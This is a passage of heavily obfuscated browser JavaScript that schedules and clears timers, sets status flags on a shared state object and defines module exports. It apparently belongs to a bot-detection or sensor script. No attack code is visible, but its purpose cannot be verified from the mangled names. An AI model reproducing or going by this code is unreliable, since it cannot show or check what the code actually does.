Zd()[kL(xX)],Kh([],[][[]]))?Zd()[kL(Fs)](HUF,OX,GB(CP)):Zd()[kL(UP)].apply(null,[hK,C1,GB(CP)])](KZr))&&H7(KZr,tl[NL])){if(H7(GGF,kK)&&H7(KZr,GGF)){MNF[Zd()[kL(IL)].call(null,Lc,hRF,s4)]=OV[WA()[fd(sB)](Wc,mS,hqF)][Z4()[B2(Gz)](EE,GB(GB(kK)),FRF,lk)](function(){rQF();},qk(MG(KZr,GGF),Uc));}else{MNF[Zd()[kL(IL)](Lc,hRF,GB(GB([])))]=OV[WA()[fd(sB)](W3,mS,hqF)][Z4()[B2(Gz)].call(null,EE,GB(CP),FRF,sd)](function(){rQF();},qk(NTF,tl[NB]));}}else{MNF[Zd()[kL(IL)](Lc,hRF,Kk)]=OV[WA()[fd(sB)](DO,mS,hqF)][ZA(typeof Z4()[B2(FDF)],Kh('',[][[]]))?Z4()[B2(rL)](JM,GB(CP),UW,Xz):Z4()[B2(Gz)](EE,UP,FRF,tL)](function(){rQF();},qk(NTF,Uc));}}if(ZA(Oqr,GB(TD))){MNF[ZA(typeof WA()[fd(KO)],Kh([],[][[]]))?WA()[fd(s4)](hG,Wz,nz):WA()[fd(Z0)].call(null,Hm,nG,Dw)]++;if(AQ(MNF[WA()[fd(Z0)](v6,nG,Dw)],NL)){MNF[Zd()[kL(IL)](Lc,hRF,nE)]=OV[WA()[fd(sB)].call(null,bB,mS,hqF)][Z4()[B2(Gz)](EE,qQ,FRF,GB([]))](function(){rQF();},Uc);}else{MNF[Zd()[kL(IL)].apply(null,[Lc,hRF,DE])]=OV[WA()[fd(sB)](vg,mS,hqF)][Z4()[B2(Gz)](EE,s4,FRF,k8)](function(){rQF();},IT[Zd()[kL(Ug)](UW,Gv,GB(kK))]());MNF[ZA(typeof Zd()[kL(Dm)],Kh([],[][[]]))?Zd()[kL(Fs)](C5F,b8,CP):Zd()[kL(lj)](AM,fk,R8)]=GB(GB(TD));MNF[WA()[fd(Z0)](W3,nG,Dw)]=kK;}}}else if(bDr){mAF(DvF,bDr);}P6.pop();};var g1F=function(JHr){P6.push(CDF);var JFr=H7(arguments[WA()[fd(kK)](tk,xh,X8)],tl[CP])&&Q1(arguments[CP],undefined)?arguments[CP]:GB(TD);var HHr=H7(arguments[WA()[fd(kK)](tE,xh,X8)],s4)&&Q1(arguments[s4],undefined)?arguments[s4]:GB({});var EZr=H7(arguments[WA()[fd(kK)].call(null,I1,xh,X8)],NL)&&Q1(arguments[NL],undefined)?arguments[NL]:GB(GB(pt));var Pfr=H7(arguments[Q1(typeof WA()[fd(Fk)],'undefined')?WA()[fd(kK)].apply(null,[BQ,xh,X8]):WA()[fd(s4)](qE,vl,qm)],Fs)&&Q1(arguments[Fs],undefined)?arguments[Fs]:GB([]);var AvF=GB(GB(pt));var mZr=UcF&&zDr(JFr,HHr,EZr,Pfr);var c5r=GB(mZr)&&PgF(JHr);var CYr=CJr();if(Pfr&&GB(mZr)){P6.pop();return;}P6.pop();if(mZr){ThF();JBF();HmF=Kh(HmF,CP);AvF=GB(GB(TD));vgF--;Htr--;}else if(Q1(JHr,undefined)&&ZA(JHr,GB(pt))){if(c5r){ThF();JBF();HmF=Kh(HmF,CP);AvF=GB(GB({}));}}else if(c5r||CYr){ThF();JBF();HmF=Kh(HmF,CP);AvF=GB(pt);}if(Aqr){if(GB(AvF)){ThF();JBF();}}};var PgF=function(nrr){var SYr=Pm(tl[CP]);P6.push(El);var TGF=Pm(CP);var ZGF=GB(TD);if(xwF){try{var jbF=P6.length;var gYr=GB({});if(ZA(MNF[Z4()[B2(sE)](m1,GB(GB({})),Fg,jFF)],GB(TD))&&ZA(MNF[Zd()[kL(lj)].apply(null,[AM,NDF,I1])],GB({}))){SYr=OV[Z4()[B2(sB)](vA,BQ,lFF,UP)](Jm(mnF(),tl[NB]),WC);var zJr=MG(SYr,MNF[Zd()[kL(DO)].call(null,Gk,RW,n3)]);TGF=gtr();var MGF=GB({});if(ZA(TGF,OV[ZA(typeof Z4()[B2(gb)],Kh([],[][[]]))?Z4()[B2(rL)](E5F,WC,Jz,GB(GB(kK))):Z4()[B2(Ab)](tB,GB(GB({})),Ql,Gk)][ZA(typeof Zd()[kL(OM)],Kh('',[][[]]))?Zd()[kL(Fs)].apply(null,[Y8,Fp,GB(GB(CP))]):Zd()[kL(kX)](sK,XK,KE)])||H7(TGF,kK)&&r4F(TGF,Kh(SYr,vwF))){MGF=GB(GB({}));}if(ZA(nrr,GB(pt))){if(ZA(MGF,GB([]))){if(Q1(MNF[Zd()[kL(IL)](Lc,th,n3)],undefined)&&Q1(MNF[Zd()[kL(IL)](Lc,th,GV)],null)){OV[WA()[fd(sB)](GB(CP),mS,lY)][ZA(typeof Vz()[jS(x8)],Kh([],[][[]]))?Vz()[jS(tL)](xX,vg,x0,kz):Vz()[jS(Dk)](Gk,AM,zg,pC)](MNF[Zd()[kL(IL)](Lc,th,W3)]);}MNF[Zd()[kL(IL)](Lc,th,Vb)]=OV[WA()[fd(sB)].apply(null,[mM,mS,lY])][Z4()[B2(Gz)].call(null,Gj,Gh,FRF,tE)](function(){rQF();},qk(MG(TGF,SYr),tl[NB]));MNF[WA()[fd(Z0)](MW,nG,d1)]=tl[NL];}else{ZGF=GB(GB({}));}}else{var KDr=GB(TD);if(H7(MNF[Zd()[kL(DO)](Gk,RW,NB)],kK)&&AQ(zJr,MG(NTF,vwF))){KDr=GB(GB(TD));}if(ZA(MGF,GB({}))){var TgF=qk(MG(TGF,SYr),Uc);if(Q1(MNF[Zd()[kL(IL)](Lc,th,R8)],undefined)&&Q1(MNF[Q1(typeof Zd()[kL(z5F)],'undefined')?Zd()[kL(IL)](Lc,th,DE):Zd()[kL(Fs)](tfF,p9F,Fs)],null)){OV[WA()[fd(sB)](kK,mS,lY)][Vz()[jS(Dk)](Gk,RS,zg,pC)](MNF[Zd()[kL(IL)](Lc,th,AM)]);}MNF[Q1(typeof Zd()[kL(qG)],Kh([],[][[]]))?Zd()[kL(IL)](Lc,th,Wd):Zd()[kL(Fs)](fFF,DX,S8)]=OV[WA()[fd(sB)].call(null,NB,mS,lY)][Q1(typeof Z4()[B2(rp)],Kh('',[][[]]))?Z4()[B2(Gz)].apply(null,[Gj,lj,FRF,bg]):Z4()[B2(rL)](Pk,GB(GB([])),ZRF,rE)](function(){rQF();},qk(MG(TGF,SYr),Uc));}else if((ZA(MNF[Zd()[kL(DO)](Gk,RW,GV)],Pm(CP))||ZA(KDr,GB(GB(pt))))&&(ZA(TGF,Pm(CP))||MGF)){if(Q1(MNF[Zd()[kL(IL)](Lc,th,xX)],undefined)&&Q1(MNF[Zd()[kL(IL)](Lc,th,U7)],null)){OV[WA()[fd(sB)](YX,mS,lY)][ZA(typeof Vz()[jS(lm)],Kh([],[][[]]))?Vz()[jS(tL)](f8,IL,ZX,Uw):Vz()[jS(Dk)](Gk,TS,zg,pC)](MNF[Zd()[kL(IL)](Lc,th,bB)]);}ZGF=GB(GB([]));}}}}catch(gZr){P6.splice(MG(jbF,CP),Infinity,El);}}if(ZA(ZGF,GB(GB(TD)))){MNF[Vz()[jS(UW)](sB,n3,mO,hA)]|=dBF;}var drr;return P6.pop(),drr=ZGF,drr;};var zDr=function(h9r,TJr,VJr,VgF){var vvF=GB([]);var DHr=H7(Htr,kK);P6.push(DO);var Frr=H7(vgF,kK);var MZr=h9r||VJr||VgF;var LZr=MZr?DHr&&Frr:Frr;var nwF=MZr||TJr;if(xwF&&nwF&&LZr&&IBF(TJr)){vvF=GB(pt);if(TJr){MNF[Q1(typeof Vz()[jS(CP)],Kh(Z4()[B2(WC)](mX,S8,vE,pp),[][[]]))?Vz()[jS(UW)](sB,jFF,SqF,hA):Vz()[jS(tL)].call(null,V9F,sd,Og,Og)]|=UTF;}else if(h9r){MNF[Vz()[jS(UW)](sB,Gh,SqF,hA)]|=OjF;}else if(VJr){MNF[Vz()[jS(UW)](sB,Gk,SqF,hA)]|=kBF;}else if(VgF){MNF[Vz()[jS(UW)].apply(null,[sB,gQ,SqF,hA])]|=LKF;}}var KGF;return P6.pop(),KGF=vvF,KGF;};var gtr=function(){P6.push(ZM);var ktr=BjF(Pw(LdF));ktr=ZA(ktr,undefined)||OV[ZA(typeof Zd()[kL(Bc)],Kh([],[][[]]))?Zd()[kL(Fs)](NS,k9F,J8):Zd()[kL(UP)](hK,U4,f0)](ktr)||ZA(ktr,Pm(CP))?OV[Z4()[B2(Ab)].apply(null,[mA,GB(GB(CP)),Ql,GB(GB({}))])][Zd()[kL(kX)](sK,Vg,jFF)]:ktr;var FFr;return P6.pop(),FFr=ktr,FFr;};var BjF=function(wtF){return Ww.apply(this,[qU,arguments]);};P6.push(Fk);s4F[WA()[fd(Eg)](hE,pE,WG)](HLF);var rJr=s4F(kK);var YRF=new (OV[WA()[fd(g1)].apply(null,[GB(CP),m2,Rr])])(ll);var QHF=Z4()[B2(WC)](vX,S8,vE,xX);var wb=tl[JP];var SWF=WA()[fd(MI)].call(null,Kk,vg,PDF);var mBF=Q1(typeof Zd()[kL(pz)],Kh([],[][[]]))?Zd()[kL(sB)](lg,kX,GB(GB(kK))):Zd()[kL(Fs)].call(null,Tb,RRF,Ij);var U4F=Q1(typeof WA()[fd(Ck)],'undefined')?WA()[fd(m3)](Vb,FRF,XnF):WA()[fd(s4)].apply(null,[GB(CP),NB,C5F]);var NLF=WA()[fd(NA)](Hm,kHF,w7);var mPF=WA()[fd(Ab)](RS,ZI,OqF);var H9F=WA()[fd(Vb)](qE,XG,Hg);var LdF=Lg()[hO(WC)](InF,k8,wM,sm,rL,GB(GB([])));var OJr=tl[Gk];var ROF=Z4()[B2(NA)](tS,z0,bc,r3);var N1F=Zd()[kL(dS)](Ik,rUF,W3);var GYr=WA()[fd(dp)].apply(null,[hG,xj,jqF]);var K4F=Z4()[B2(JX)](Lv,GB(GB([])),hz,bg);var Ztr=Zd()[kL(Eg)](s4,v0,nE);var MzF=Q1(typeof Zd()[kL(U7)],Kh([],[][[]]))?Zd()[kL(lm)].apply(null,[gm,Oc,Gk]):Zd()[kL(Fs)](Zm,XHF,wM);var KjF=Zd()[kL(HE)].apply(null,[Xm,CX,z0]);var tTF=WA()[fd(xb)](GB({}),YqF,DI);var P1F=Kh(GYr,K4F);var L4F=Kh(GYr,Ztr);var LFF=OV[Z4()[B2(Ab)](Fp,GB(CP),Ql,GB([]))](Z4()[B2(WC)](vX,NA,vE,lm)[Jg()[VG(Ij)].apply(null,[DI,BQ,f0,Ij,Yb,c9F])](IT[Z4()[B2(Vb)](RE,GB(GB([])),Ug,GB(kK))]()));var X4F=Z4()[B2(WC)](vX,NL,vE,KE)[Jg()[VG(Ij)](DI,DO,lm,Ij,WC,c9F)](WA()[fd(DE)](Gh,cZF,CS));var PUr=CP;var HgF=s4;var PJr=Fs;var ObF=Ck;var nGF=MI;var NgF=wM;var Uqr=pE;var zZr=rw;var XUr=IT[Jg()[VG(x8)](zI,GB(CP),hK,Ij,R8,Kd)]();var dBF=tl[sB];var NTF=tl[bg];var vwF=sd;var UTF=tl[g1];var OjF=tl[ZN];var kBF=tl[dS];var LKF=tl[Eg];var rv=[ZA(typeof Z4()[B2(rL)],'undefined')?Z4()[B2(rL)](wM,Gk,Xk,pz):Z4()[B2(dp)](tYF,Dk,RJF,pz),Q1(typeof Jg()[VG(rL)],Kh([],[][[]]))?Jg()[VG(Ck)](vs,NL,dp,Ck,IL,Oz):Jg()[VG(Fs)].apply(null,[zm,tL,k8,nX,rL,tE]),Q1(typeof Z4()[B2(Ij)],Kh('',[][[]]))?Z4()[B2(xb)].apply(null,[VqF,U7,Dk,NB]):Z4()[B2(rL)](n8,hE,Wl,mM),WA()[fd(Wd)](j1,URF,VE),Z4()[B2(DE)](bz,ZN,Fz,Wd),Zd()[kL(nE)].apply(null,[YqF,PQ,GB(GB([]))]),Vz()[jS(s4)](Ij,TS,wp,fK)];var VAF=[Z4()[B2(Wd)](Pk,kK,ll,m3),Z4()[B2(hE)](US,GB([]),xj,Wc),ZA(typeof Vz()[jS(s4)],'undefined')?Vz()[jS(tL)].apply(null,[FE,g1,Zl,cS]):Vz()[jS(s4)].apply(null,[Ij,d8,wp,fK])];var dqF=E0(SU,[ZA(typeof Zd()[kL(fS)],Kh([],[][[]]))?Zd()[kL(Fs)](mfF,K3,Kk):Zd()[kL(U7)].call(null,cUF,pM,GB(CP)),CP,ZA(typeof Jg()[VG(Ij)],'undefined')?Jg()[VG(Fs)](B0,Vb,CP,w0,d8,YI):Jg()[VG(Ck)](vs,UW,GB([]),Ck,bB,Oz),s4,Zd()[kL(pz)](kJF,zc,GB({})),NL,WA()[fd(hE)](KE,Bc,wL),Fs,WA()[fd(Hm)](Xz,Wd,qFF),rL,Q1(typeof Zd()[kL(Hm)],'undefined')?Zd()[kL(UW)](NA,Ic,J8):Zd()[kL(Fs)](F0,nI,sK),Ij,ZA(typeof Zd()[kL(UW)],'undefined')?Zd()[kL(Fs)].call(null,Qb,wk,MW):Zd()[kL(JX)].call(null,bc,TP,S8),x8,WA()[fd(I1)](dS,AN,Kb),Ck,WA()[fd(f3)](s4,Dm,s3),tL,Z4()[B2(Hm)].apply(null,[stF,m3,QO,sK]),WC,Zd()[kL(lk)].apply(null,[fS,Cp,GB(GB([]))]),JP,Z4()[B2(I1)](Sk,TS,E5F,f0),Gk,ZA(typeof Zd()[kL(WC)],'undefined')?Zd()[kL(Fs)](cFF,bm,GB(GB(CP))):Zd()[kL(S8)](kX,Tk,r3),sB,Lg()[hO(JP)](Oz,Gh,U7,hg,NL,GB(GB({}))),bg,Vz()[jS(NL)](lm,Dk,c9F,cK),g1,Q1(typeof WA()[fd(NL)],Kh([],[][[]]))?WA()[fd(UP)](qE,BE,Ol):WA()[fd(s4)](bB,xg,Yg),ZN,Z4()[B2(f3)].call(null,WM,dS,Pp,GB(CP)),dS,Vz()[jS(s4)](Ij,k8,wp,fK),Eg,WA()[fd(pp)](YX,mM,A8),lm,WA()[fd(vE)](U7,IX,vL),HE]);var MbF=GB(GB(pt));var CUF=E0(SU,[Q1(typeof WA()[fd(U7)],Kh([],[][[]]))?WA()[fd(PO)].call(null,xX,XS,DX):WA()[fd(s4)].apply(null,[GB({}),AX,Cz]),[E0(SU,[ZA(typeof WA()[fd(g1)],Kh([],[][[]]))?WA()[fd(s4)].call(null,IL,vM,JI):WA()[fd(R8)](GV,O1,Sj),Zd()[kL(U7)].apply(null,[cUF,pM,GB(GB(CP))]),Zd()[kL(NB)].apply(null,[PX,Lm,f3]),[Zd()[kL(U7)](cUF,pM,sd),WA()[fd(qE)].call(null,ZN,f0,A0),Z4()[B2(UP)](Z3,kK,Sp,vg),ZA(typeof Zd()[kL(tL)],Kh('',[][[]]))?Zd()[kL(Fs)].apply(null,[P3,AN,TS]):Zd()[kL(fS)](JP,Pj,Gk),Vz()[jS(rL)](x8,Kk,PE,LN)]]),E0(SU,[WA()[fd(R8)].apply(null,[WC,O1,Sj]),Jg()[VG(Ck)](vs,f3,w0,Ck,tL,Oz),Zd()[kL(NB)](PX,Lm,Ab),[Jg()[VG(Ck)].call(null,vs,GB(GB([])),BX,Ck,qE,Oz),Z4()[B2(pp)].apply(null,[nfF,kN,Ck,s4])],Q1(typeof Vz()[jS(tL)],Kh([],[][[]]))?Vz()[jS(Ij)](WC,fS,NnF,RK):Vz()[jS(tL)](Ql,YX,AN,Y8),E0(SU,[WA()[fd(R8)].apply(null,[g1,O1,Sj]),WA()[fd(UP)](GB([]),BE,Ol),Zd()[kL(NB)].apply(null,[PX,Lm,R8]),[ZA(typeof Vz()[jS(Ck)],Kh(Q1(typeof Z4()[B2(kK)],'undefined')?Z4()[B2(WC)].apply(null,[vX,d8,vE,IL]):Z4()[B2(rL)](NM,Dk,zk,UP),[][[]]))?Vz()[jS(tL)](XX,Ck,jO,wg):Vz()[jS(x8)](x8,bg,c9F,hB),WA()[fd(Dk)](RS,jFF,BH)]])]),E0(SU,[Q1(typeof WA()[fd(xb)],Kh([],[][[]]))?WA()[fd(R8)](bB,O1,Sj):WA()[fd(s4)](kK,Il,lI),Zd()[kL(pz)].call(null,kJF,zc,lk),Zd()[kL(NB)].call(null,PX,Lm,Wc),[WA()[fd(Wd)].apply(null,[Yp,URF,VE])],ZA(typeof Vz()[jS(rL)],Kh(Z4()[B2(WC)](vX,DS,vE,lj),[][[]]))?Vz()[jS(tL)](cZF,GV,RE,q8):Vz()[jS(Ij)].apply(null,[WC,IL,NnF,RK]),E0(SU,[WA()[fd(R8)](bg,O1,Sj),Vz()[jS(NL)](lm,gQ,c9F,cK),ZA(typeof Zd()[kL(hE)],'undefined')?Zd()[kL(Fs)].call(null,qFF,ck,gQ):Zd()[kL(NB)].call(null,PX,Lm,GB(GB(CP))),[Vz()[jS(x8)](x8,Ck,c9F,hB),ZA(typeof WA()[fd(x8)],'undefined')?WA()[fd(s4)](GB(GB([])),m2,jfF):WA()[fd(Dk)].apply(null,[GB(GB(kK)),jFF,BH])]])]),E0(SU,[WA()[fd(R8)](GB([]),O1,Sj),WA()[fd(hE)].call(null,Gl,Bc,wL),Zd()[kL(NB)](PX,Lm,GB(kK)),[Vz()[jS(Ck)](rL,JX,kHF,bP),Zd()[kL(tE)](MJF,zrF,Yb),Z4()[B2(vE)].call(null,BfF,s4,Y3,RS),Zd()[kL(hG)].apply(null,[qQ,UxF,ZN])]]),E0(SU,[WA()[fd(R8)].apply(null,[NL,O1,Sj]),WA()[fd(Hm)](GB([]),Wd,qFF),Zd()[kL(NB)].call(null,PX,Lm,dp),[WA()[fd(sK)].call(null,bg,bp,bI),Z4()[B2(PO)].call(null,Oj,MI,sB,bg),Q1(typeof WA()[fd(U7)],'undefined')?WA()[fd(tk)].call(null,U7,jb,xfF):WA()[fd(s4)](DS,AM,ntF),ZA(typeof Z4()[B2(qE)],Kh('',[][[]]))?Z4()[B2(rL)](Y0,tE,K0,dp):Z4()[B2(R8)](Hp,sB,bUF,bB),WA()[fd(f0)](Ij,g1,Uz)]]),E0(SU,[WA()[fd(R8)](TS,O1,Sj),Zd()[kL(UW)](NA,Ic,rE),Zd()[kL(NB)](PX,Lm,w0),[ZA(typeof Zd()[kL(PO)],Kh('',[][[]]))?Zd()[kL(Fs)](vI,cUF,qQ):Zd()[kL(MI)].call(null,j8,OJF,PO),Jg()[VG(WC)].call(null,m3,BQ,d8,Ij,UW,R3),Zd()[kL(m3)](gQ,fDF,GB(CP)),Z4()[B2(DE)].call(null,bz,GB(kK),Fz,x8)]]),E0(SU,[WA()[fd(R8)].apply(null,[DE,O1,Sj]),WA()[fd(I1)].call(null,GB(GB({})),AN,Kb),Zd()[kL(NB)].call(null,PX,Lm,GB([])),[WA()[fd(I1)].apply(null,[Wd,AN,Kb]),Zd()[kL(NA)](xO,Ic,GB(CP))]]),E0(SU,[WA()[fd(R8)](f3,O1,Sj),WA()[fd(f3)](Ij,Dm,s3),Zd()[kL(NB)](PX,Lm,U7),[WA()[fd(f3)].call(null,vE,Dm,s3),WA()[fd(Gl)](jFF,SI,b5F)]]),E0(SU,[WA()[fd(R8)](kK,O1,Sj),Z4()[B2(Hm)](stF,I1,QO,lm),Zd()[kL(NB)](PX,Lm,U7),[Z4()[B2(qE)](HZF,mM,DO,UP),WA()[fd(r3)].call(null,UW,AG,DtF)]]),E0(SU,[WA()[fd(R8)].apply(null,[MI,O1,Sj]),Zd()[kL(JX)](bc,TP,n3),Zd()[kL(NB)](PX,Lm,GB(GB({}))),[Jg()[VG(JP)](zs,I1,lm,Ij,bg,wp)]]),E0(SU,[Q1(typeof WA()[fd(CP)],Kh([],[][[]]))?WA()[fd(R8)](x8,O1,Sj):WA()[fd(s4)](GB(GB(CP)),qrF,Y3),Zd()[kL(lk)](fS,Cp,GV),ZA(typeof Zd()[kL(Ck)],Kh([],[][[]]))?Zd()[kL(Fs)].apply(null,[Rw,qm,J8]):Zd()[kL(NB)].call(null,PX,Lm,Wd),[ZA(typeof Jg()[VG(NL)],Kh([],[][[]]))?Jg()[VG(Fs)](JE,Yb,GV,T3,S8,ltF):Jg()[VG(Gk)](MZF,AM,GB(GB({})),Fs,tE,U5F)]]),E0(SU,[ZA(typeof WA()[fd(xb)],Kh('',[][[]]))?WA()[fd(s4)](lm,Ew,WxF):WA()[fd(R8)](w0,O1,Sj),ZA(typeof Z4()[B2(qE)],Kh('',[][[]]))?Z4()[B2(rL)].call(null,U7,Wc,K0,hG):Z4()[B2(I1)](Sk,RC,E5F,fS),Zd()[kL(NB)](PX,Lm,UW),[Q1(typeof WA()[fd(Ck)],'undefined')?WA()[fd(k8)].apply(null,[PO,Vb,Wb]):WA()[fd(s4)](NL,vz,UM)]]),E0(SU,[WA()[fd(R8)](vg,O1,Sj),Zd()[kL(S8)].apply(null,[kX,Tk,GB(GB([]))]),Zd()[kL(NB)](PX,Lm,YX),[Zd()[kL(nE)](YqF,PQ,GB(kK)),WA()[fd(Wc)](hK,hnF,Os)]]),E0(SU,[WA()[fd(R8)](z0,O1,Sj),Z4()[B2(f3)](WM,GB([]),Pp,vK),Zd()[kL(NB)](PX,Lm,kK),[Z4()[B2(f3)].call(null,WM,lk,Pp,GB([])),Zd()[kL(Ab)](jFF,OP,kN),Zd()[kL(Vb)](Ql,ODF,MW)]]),E0(SU,[WA()[fd(R8)].call(null,nE,O1,Sj),Vz()[jS(s4)](Ij,qQ,wp,fK),Zd()[kL(NB)](PX,Lm,DE),[Vz()[jS(s4)].apply(null,[Ij,sd,wp,fK]),Z4()[B2(Dk)](Nw,d8,H0,Yp)]]),E0(SU,[WA()[fd(R8)](DO,O1,Sj),Zd()[kL(U7)](cUF,pM,GB({})),Zd()[kL(NB)](PX,Lm,DE),[ZA(typeof Z4()[B2(Ab)],Kh([],[][[]]))?Z4()[B2(rL)].apply(null,[OHF,gQ,Fs,lj]):Z4()[B2(sK)](GM,rL,MW,UW),Vz()[jS(WC)](s4,UW,Vm,YA)]]),E0(SU,[WA()[fd(R8)](x8,O1,Sj),ZA(typeof Jg()[VG(Fs)],Kh([],[][[]]))?Jg()[VG(Fs)](qm,DS,DE,XHF,d8,xk):Jg()[VG(Ck)].call(null,vs,GB(GB(CP)),Xz,Ck,s4,Oz),Zd()[kL(NB)](PX,Lm,Fs),[Z4()[B2(tk)](WUF,Dk,rL,Gh),Zd()[kL(dp)].call(null,EG,qRF,R8)]]),E0(SU,[WA()[fd(R8)](mM,O1,Sj),WA()[fd(pp)](g1,mM,A8),Zd()[kL(NB)](PX,Lm,pz),[ZA(typeof WA()[fd(Gk)],Kh([],[][[]]))?WA()[fd(s4)](DE,PDF,fE):WA()[fd(pp)](wM,mM,A8)]])]]);var Orr={};var SvF=Orr[Z4()[B2(lk)].call(null,X0,tk,UfF,DO)];var cFr=function(){var gqr=function(){x5F(T,[this,gqr]);};P6.push(zJF);X7F(gqr,[E0(SU,[Jg()[VG(lm)](bg,JX,lj,NL,hG,stF),ZA(typeof Lg()[hO(dS)],Kh(Z4()[B2(WC)](P9,g1,vE,I1),[][[]]))?Lg()[hO(CP)](nnF,z0,GB(GB(kK)),m3,Yp,z0):Lg()[hO(UW)](CYF,bB,KE,rc,tL,Ij),WA()[fd(HE)].apply(null,[AM,IG,ZE]),function rrr(BHr,Atr){if(GB(SvF.call(Orr,BHr)))Orr[BHr]=[];P6.push(ZtF);var UvF=MG(Orr[BHr][Zd()[kL(kK)](NL,RxF,I1)](Atr),tl[CP]);var vJr;return vJr=E0(SU,[WA()[fd(mtF)].call(null,bB,pI,Rh),function CUr(){delete Orr[BHr][UvF];}]),P6.pop(),vJr;}]),E0(SU,[Jg()[VG(lm)](bg,Yp,kK,NL,MW,stF),WA()[fd(IX)].call(null,S8,XHF,vA),WA()[fd(HE)](GB([]),IG,ZE),function Fqr(HYr,OgF){P6.push(mHF);if(GB(SvF.call(Orr,HYr))){P6.pop();return;}Orr[HYr][WA()[fd(Lp)](wM,FDF,rG)](function(P5r){P5r(Q1(OgF,undefined)?OgF:{});});P6.pop();}])]);var tHr;return P6.pop(),tHr=gqr,tHr;}();var MNF=E0(SU,[Vz()[jS(UW)](sB,Ij,WqF,hA),kK,Zd()[kL(DO)](Gk,W2,Gl),Pm(CP),Z4()[B2(sE)](Ld,GB(kK),Fg,pz),GB(GB(pt)),Zd()[kL(IL)](Lc,sDF,Ab),undefined,WA()[fd(Z0)].apply(null,[Gl,nG,AxF]),tl[NL],Zd()[kL(lj)].apply(null,[AM,Ep,bg]),GB(GB(pt))]);var AKF=E0(SU,[Lg()[hO(JX)].apply(null,[gHF,Gl,wM,P9F,lm,Yp]),GB({})]);var qdF=Z4()[B2(WC)].call(null,vX,pp,vE,Gl);var BAF=kK;var LLF=kK;var BTF=Z4()[B2(WC)](vX,nE,vE,NL);var BBF=kK;var YKF=kK;var YVF=kK;var g7F=Q1(typeof Z4()[B2(tk)],'undefined')?Z4()[B2(WC)].apply(null,[vX,GB({}),vE,GB(GB(CP))]):Z4()[B2(rL)](Dp,Eg,gg,z0);var sQF=kK;var F7F=kK;var KKF=kK;var k7F=Z4()[B2(WC)].apply(null,[vX,I1,vE,UP]);var v1F=kK;var nLF=kK;var EQF=kK;var z1F=kK;var QWF=kK;var N7F=tl[NL];var O6F=L3;var VdF=Xm;var mxF=rE;var SjF=tl[JX];var RjF=tl[JX];var GAF=JX;var s1F=JX;var H1F=Pm(CP);var AVF=kK;var bxF=Z4()[B2(WC)].call(null,vX,k8,vE,Yb);var JLF=JX;var LVF=kK;var Q7F={};var IxF=JX;var r7F={};var J4F=wb;var PLF=LFF;var P4F=kK;var U7F=tl[CP];var gQF=Z4()[B2(tL)](QE,AM,Kd,Eg);var Y2F=Q1(typeof Z4()[B2(Gs)],Kh('',[][[]]))?Z4()[B2(WC)].call(null,vX,KE,vE,JX):Z4()[B2(rL)].apply(null,[S5F,GB([]),Vb,GB([])]);var fWF=Pm(tl[CP]);var mGF=E0(SU,[Z4()[B2(Gk)](MM,Gk,UE,g1),function(){return Ww.apply(this,[YF,arguments]);},Z4()[B2(sB)].call(null,qz,BX,lFF,pz),function(){return Ww.apply(this,[D,arguments]);},Z4()[B2(bg)].call(null,jr,qQ,v6,Gk),Math,WA()[fd(Gk)](jFF,Cb,NrF),document,Q1(typeof WA()[fd(WC)],Kh('',[][[]]))?WA()[fd(sB)](GB(GB({})),mS,LM):WA()[fd(s4)](tk,Yg,znF),window]);var Z9r=new pq();var sT,Nn,QV,rY;Z9r[WA()[fd(bg)].apply(null,[Gl,S8,M9F])](mGF,Zd()[kL(tL)](Q2,p8,R8),kK);({sT:sT,Nn:Nn,QV:QV,rY:rY}=mGF);s4F[Q1(typeof WA()[fd(BQ)],'undefined')?WA()[fd(dS)].call(null,lj,Gs,ZM):WA()[fd(s4)].apply(null,[GB(GB(kK)),R0,jUF])](HLF,Z4()[B2(Kk)].call(null,A9F,BQ,Yb,GB(kK)),function(){return QjF;});s4F[WA()[fd(dS)](U7,Gs,ZM)](HLF,Z4()[B2(p3)](SHF,nE,IG,Gl),function(){return lOF;});s4F[ZA(typeof WA()[fd(WI)],Kh('',[][[]]))?WA()[fd(s4)](Ab,XJF,ltF):WA()[fd(dS)](JX,Gs,ZM)](HLF,Zd()[kL(XO)].call(null,Ep,qX,qQ),function(){return BlF;});s4F[WA()[fd(dS)](tk,Gs,ZM)](HLF,Vz()[jS(DE)].call(null,Ck,j1,Oz,sB),function(){return rIF;});s4F[Q1(typeof WA()[fd(bYF)],Kh([],[][[]]))?WA()[fd(dS)](NB,Gs,ZM):WA()[fd(s4)](lk,sz,Hz)](HLF,Lg()[hO(vE)](Oz,rL,Wd,YG,WC,pz),function(){return lcF;});s4F[Q1(typeof WA()[fd(z5F)],Kh('',[][[]]))?WA()[fd(dS)](PO,Gs,ZM):WA()[fd(s4)](Hm,xfF,Gs)](HLF,WA()[fd(Fz)](BX,Gk,XA),function(){return xOF;});s4F[ZA(typeof WA()[fd(KO)],Kh('',[][[]]))?WA()[fd(s4)].apply(null,[Gl,hqF,QRF]):WA()[fd(dS)].apply(null,[r3,Gs,ZM])](HLF,WA()[fd(Fk)].call(null,GB(GB([])),PO,A7),function(){return bXF;});s4F[WA()[fd(dS)].apply(null,[R8,Gs,ZM])](HLF,Z4()[B2(YrF)].call(null,hX,z0,qrF,Xz),function(){return SIF;});s4F[WA()[fd(dS)](MI,Gs,ZM)](HLF,Q1(typeof Lg()[hO(pz)],Kh([],[][[]]))?Lg()[hO(PO)](Am,mM,DE,HM,dS,GB(GB(CP))):Lg()[hO(CP)](pM,g1,Eg,ll,PE,tE),function(){return F0F;});s4F[WA()[fd(dS)].call(null,GB(GB(CP)),Gs,ZM)](HLF,Z4()[B2(Ql)].apply(null,[Xb,MI,YqF,x8]),function(){return gOF;});s4F[WA()[fd(dS)](I1,Gs,ZM)](HLF,Zd()[kL(gm)](S8,FDF,UP),function(){return qOF;});s4F[WA()[fd(dS)](dp,Gs,ZM)](HLF,Vz()[jS(Wd)](lm,ZN,wp,gN),function(){return J3F;});s4F[WA()[fd(dS)].apply(null,[Lp,Gs,ZM])](HLF,Zd()[kL(Cb)](Ck,Ed,x8),function(){return X6F;});s4F[WA()[fd(dS)](RS,Gs,ZM)](HLF,Q1(typeof Lg()[hO(lk)],'undefined')?Lg()[hO(R8)](wp,g1,w0,Q5F,WC,GB(GB(CP))):Lg()[hO(CP)](ARF,z0,GB(GB(kK)),jqF,G9F,R8),function(){return LTF;});s4F[WA()[fd(dS)](r3,Gs,ZM)](HLF,Zd()[kL(sg)](ZI,c3,d8),function(){return pmF;});s4F[WA()[fd(dS)](BX,Gs,ZM)](HLF,WA()[fd(ES)](bB,c9F,Jb),function(){return 